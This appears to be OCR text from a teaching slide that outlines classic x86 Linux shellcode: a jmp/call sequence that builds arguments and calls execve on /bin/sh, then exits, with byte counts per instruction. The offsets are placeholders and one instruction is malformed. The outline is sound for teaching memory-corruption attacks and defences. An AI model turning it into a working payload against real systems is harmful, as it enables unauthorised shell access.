 Shell Code Outline jmp offset-to-call # 2 bytes popl %esi # 1 byte movl %esi,array-offset(%esi) # 3 bytes movb $0x0,nullbyteoffset(%esi)# 4 bytes movl $0x0,null-offset(%esi) # 7 bytes movl $0xb,%eax # 5 bytes movl %esi,%ebx # 2 bytes leal array-offset,(%esi),%ecx # 3 bytes leal null-offset(%esi),%edx # 3 bytes int $0x80 # 2 bytes movl $0x1, %eax # 5 bytes movl $0x0, %ebx # 5 bytes int $0x80 # 2 bytes call offset-to-popl # 5 bytes /bin/sh string goes here.